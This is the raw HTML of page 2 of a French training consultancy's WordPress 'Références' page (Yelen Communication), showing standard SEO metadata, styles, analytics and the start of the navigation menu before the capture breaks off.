

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yelenconseil.com/references/page/2/
body_size: 14382
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Références - Yelen Communication</title>
	<link rel="canonical" href="https://yelenconseil.com/references/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Références - Yelen Communication" />
	<meta property="og:url" content="https://yelenconseil.com/references/" />
	<meta property="og:site_name" content="Yelen Communication" />
	<meta property="article:modified_time" content="2022-09-22T15:32:02+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://yelenconseil.com/references/","url":"https://yelenconseil.com/references/","name":"Références - Yelen Communication","isPartOf":{"@id":"https://yelenconseil.com/#website"},"datePublished":"2016-07-18T11:42:52+00:00","dateModified":"2022-09-22T15:32:02+00:00","breadcrumb":{"@id":"https://yelenconseil.com/references/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://yelenconseil.com/references/"]}]},{"@type":"BreadcrumbList","@id":"https://yelenconseil.com/references/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"https://yelenconseil.com/#website","url":"https://yelenconseil.com/","name":"Yelen Communication","description":"Formations Qualiopi &amp; Accompagnements sur-mesure pour vous aider à maîtriser votre communication digitale","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yelenconseil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Yelen Communication &raquo; Flux" href="https://yelenconseil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yelen Communication &raquo; Flux des commentaires" href="https://yelenconseil.com/comments/feed/" />
		
		
		
				
		<meta property="og:title" content="Références"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://yelenconseil.com/references/"/>
		<meta property="og:site_name" content="Yelen Communication"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://yelenconseil.com/wp-content/uploads/2016/08/logo-yelen.jpg"/>
							<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yelenconseil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://yelenconseil.com/wp-content/uploads/fusion-styles/3c05de86d7d5cfa0a5adcbf0edbe7964.min.css?ver=3.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://yelenconseil.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yelenconseil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yelenconseil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yelenconseil.com/wp-json/wp/v2/pages/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yelenconseil.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yelenconseil.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://yelenconseil.com/?p=18' />
<link rel="alternate" type="application/json+oembed" href="https://yelenconseil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyelenconseil.com%2Freferences%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yelenconseil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyelenconseil.com%2Freferences%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><link rel="icon" href="https://yelenconseil.com/wp-content/uploads/2016/09/cropped-Yelen-favicone-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://yelenconseil.com/wp-content/uploads/2016/09/cropped-Yelen-favicone-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yelenconseil.com/wp-content/uploads/2016/09/cropped-Yelen-favicone-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://yelenconseil.com/wp-content/uploads/2016/09/cropped-Yelen-favicone-270x270.jpg" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1951401-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1951401-3');
</script>
	</head>

<body class="paged page-template-default page page-id-18 paged-2 page-paged-2 fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-triangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="18">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://yelenconseil.com/" >

						<!-- standard logo -->
			<img src="https://yelenconseil.com/wp-content/uploads/2016/08/logo-yelen.jpg" srcset="https://yelenconseil.com/wp-content/uploads/2016/08/logo-yelen.jpg 1x" width="180" height="107" alt="Yelen Communication Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Menu principal"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://yelenconseil.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Fermer la recherche" class="fusion-close-search"></a></div><ul id="menu-principal" class="fusion-menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  data-item-id="104"><a  href="https://yelenconseil.com/a-propos-de-yelen/" class="fusion-bar-highlight"><span class="menu-text">A propos de Yélen</span></a></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-menu"  data-item-id="25"><a  href="https://yelenconseil.com/prestations/" class="fusion-bar-highlight"><span class="menu-text">Formations</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-1078"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1078 fusion-dropdown-submenu" ><a  href="https://yelenconseil.com/prestations/formation-linkedin/" class="fusion-bar-highlight"><span>Formations réseaux sociaux</span></a><ul class="sub-menu"><li  id="menu-item-2597"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597" ><a  href="https://yelenconseil.com/prestations/formation-linkedin/linkedin-booster/" class="fusion-bar-highlight"><span>LinkedIn Booster</span></a></li></ul></li><li  id="menu-item-2343"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 fusion-dropdown-submenu" ><a  href="https://yelenconseil.com/prestations/gerer-prospection-zoho-crm/" class="fusion-bar-highlight"><span>Réussir sa prospection avec Zoho CRM</span></a></li><li  